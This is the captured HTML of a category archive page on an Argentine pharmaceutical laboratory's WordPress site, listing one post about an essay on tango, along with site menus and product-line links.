

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laboratoriosbeta.com.ar/category/novedades-2/info-profesional/
body_size: 10409
content:
<!DOCTYPE html>
<html lang="es">
		<head>
		<title> Beta |   Info Profesional</title>
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 6.9" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Tecnología Farmacéutica Innovadora" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.laboratoriosbeta.com.ar/feed/" />
		<link rel="pingback" href="http://www.laboratoriosbeta.com.ar/xmlrpc.php" />
				<title>Info Profesional &#8211; [ES] Beta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="[ES] Beta &raquo; Categoría Info Profesional del feed" href="http://www.laboratoriosbeta.com.ar/category/novedades-2/info-profesional/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='http://www.laboratoriosbeta.com.ar/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css' href='http://www.laboratoriosbeta.com.ar/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='http://www.laboratoriosbeta.com.ar/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css' href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/jquery.qtip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/style/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.laboratoriosbeta.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyCnldguQdk1rfGFlStH58Zu6ggMRdhoPBI&amp;ver=6.9" id="google-maps-v3-js"></script>
<link rel="https://api.w.org/" href="http://www.laboratoriosbeta.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.laboratoriosbeta.com.ar/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laboratoriosbeta.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" href="http://www.laboratoriosbeta.com.ar/en//professional-info/" hreflang="en" />
<link rel="alternate" href="http://www.laboratoriosbeta.com.ar/category/novedades-2/info-profesional/" hreflang="es" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="http://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/cropped-logo-inicio-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #ffffff;
	}
		.header_container
	{
		background-color: #ffffff;
	}
		.gallery_box .description
	{
		background-color: #dfe2f0;
	}
	</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69168566-1', 'auto');
  ga('send', 'pageview');

</script>	<link rel='stylesheet' id='js_composer_front-css' href='http://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
</head>
	<body class="archive category category-info-profesional category-39 wp-theme-medicenter wpb-js-composer js-comp-ver-4.12 vc_responsive">
		<div class="site_container">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_1">
										<div class="header_left">
						<a href="http://www.laboratoriosbeta.com.ar" title="[ES] Beta">
														<img src="/wp-content/uploads/2013/04/Logo-Beta1.png" alt="logo" />
																				</a>
											</div>
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="sf-menu header_right"><li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3463"><a href="http://www.laboratoriosbeta.com.ar/presente-2/">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="http://www.laboratoriosbeta.com.ar/presente-2/">Presente</a></li>
	<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="http://www.laboratoriosbeta.com.ar/presente-2/futuro-2/">Futuro</a></li>
	<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="http://www.laboratoriosbeta.com.ar/presente-2/mision-y-valores/">Misión y valores</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="http://www.laboratoriosbeta.com.ar/presente-2/nuestras-plantas/">Nuestras Plantas</a></li>
</ul>
</li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="http://www.laboratoriosbeta.com.ar/productos/">Productos Beta</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="http://www.laboratoriosbeta.com.ar/farmacovigilancia/">Farmacovigilancia</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="http://www.laboratoriosbeta.com.ar/contacto-2/">Contacto</a></li>
<li class="menu-item"><a href="http://www.laboratoriosbeta.com.ar/en//professional-info/" title="English">English</a></li></ul></div>							<div class="mobile_menu_container clearfix">
								<a href="#" class="mobile-menu-switch">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="mobile-menu-divider"></div>
								<nav class="mobile_menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3463"><a href="http://www.laboratoriosbeta.com.ar/presente-2/">Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="http://www.laboratoriosbeta.com.ar/presente-2/">Presente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="http://www.laboratoriosbeta.com.ar/presente-2/futuro-2/">Futuro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="http://www.laboratoriosbeta.com.ar/presente-2/mision-y-valores/">Misión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="http://www.laboratoriosbeta.com.ar/presente-2/nuestras-plantas/">Nuestras Plantas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="http://www.laboratoriosbeta.com.ar/productos/">Productos Beta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="http://www.laboratoriosbeta.com.ar/farmacovigilancia/">Farmacovigilancia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="http://www.laboratoriosbeta.com.ar/contacto-2/">Contacto</a></li>
<li class="menu-item"><a href="http://www.laboratoriosbeta.com.ar/en//professional-info/" title="English">English</a></li></ul></nav>							</div>
											</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
								<h1 class="page_title">Info Profesional</h1>
				<ul class="bread_crumb">
					<li>
						<a href="http://www.laboratoriosbeta.com.ar" title="Inicio">
							Inicio						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						Info Profesional					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<form class="search" action="http://www.laboratoriosbeta.com.ar">
	<input name="s" class="search_input" type="text" value="Para buscar escriba y presione enter ..." placeholder="Para buscar escriba y presione enter ..." />
</form>			</div>
		</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><ul class="blog simple clearfix page_margin_top_section"><li class="item_content  post post-3100 type-post status-publish format-standard has-post-thumbnail hentry category-material-de-interes category-sin-categoria"><a class="thumb_image" href="http://www.laboratoriosbeta.com.ar/el-tango/" title="El Tango"><img decoding="async" width="96" height="96" src="http://www.laboratoriosbeta.com.ar/wp-content/uploads/2013/04/tango1.png" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" /></a><div class="text"><h3> <a href="http://www.laboratoriosbeta.com.ar/el-tango/" title="El Tango">El Tango</a></h3> <p>El tango. Una bella danza dirán algunos. Una intensa música que nos confiere identidad, comentará otros. Un pensamiento triste que se baila, afirmará uno de sus máximos compositores, Enrique Santos Discépolo. En esta obra, el tango como objeto de estudio, en un minucioso y coloquial ensayo al que se lanzaron los Doctores Alberto Osvaldo Cáneva<a title="Leer más" href="http://www.laboratoriosbeta.com.ar/el-tango/" class="more">Leer más &rarr;</a></p>
</div></li></ul></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top">
		<div class="wpb_wrapper">
			
			<div id='nav_menu-2' class='widget widget_nav_menu sidebar_box'><h3 class='box_header animation-slide'>Nuestras Líneas</h3><div class="menu-nuestras-lineas-container"><ul id="menu-nuestras-lineas" class="menu"><li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="http://www.laboratoriosbeta.com.ar/category/producto/analgesica-antiinflamatoria/">ANALGESICA / ANTIINFLAMATORIA</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4956"><a href="http://www.laboratoriosbeta.com.ar/category/producto/linea-cardiologica/">CARDIOLOGICA</a></li>
<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a href="http://www.laboratoriosbeta.com.ar/category/producto/linea-diabetologica/">DIABETOLOGICA</a></li>
<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="http://www.laboratoriosbeta.com.ar/category/producto/endocrinologica-metabolica/">ENDOCRINOLOGICA / METABOLICA</a></li>
<li id="menu-item-4955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4955"><a href="http://www.laboratoriosbeta.com.ar/category/producto/linea-gastroenterologica/">GASTROENTEROLOGICA</a></li>
<li id="menu-item-4954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4954"><a href="http://www.laboratoriosbeta.com.ar/category/producto/linea-ginecologica/">GINECOLOGICA</a></li>
<li id="menu-item-4949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4949"><a href="http://www.laboratoriosbeta.com.ar/category/producto/neuro-psiquiatrica/">NEUROPSIQUIATRICA</a></li>
<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a href="http://www.laboratoriosbeta.com.ar/category/producto/linea-reumatologica/">REUMATOLOGICA</a></li>
<li id="menu-item-5173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="http://www.laboratoriosbeta.com.ar/category/producto/linea-urologica/">UROLOGICA</a></li>
</ul></div></div>
		</div>
	</div>

	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			<div id='text-5' class='widget widget_text sidebar_box'>			<div class="textwidget"><?php include (get_home_path().'/wp-content/themes/medicenter/categorias.php'); ?></div>
		</div>
		</div>
	</div>
</div></div></div>
		</div>		
	</div>
</div>
						<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
								<li class="footer_banner_box animated_element animation-fadeIn duration-500" style="background-color: #42b3e5">
			<h2><a href="/farmacovigilancia/" title="Farmacovigilancia">Farmacovigilancia</a></h2>						<p>	
